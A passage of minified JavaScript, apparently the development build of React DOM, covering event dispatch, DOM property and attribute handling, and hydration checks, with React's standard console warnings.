e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Th=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return 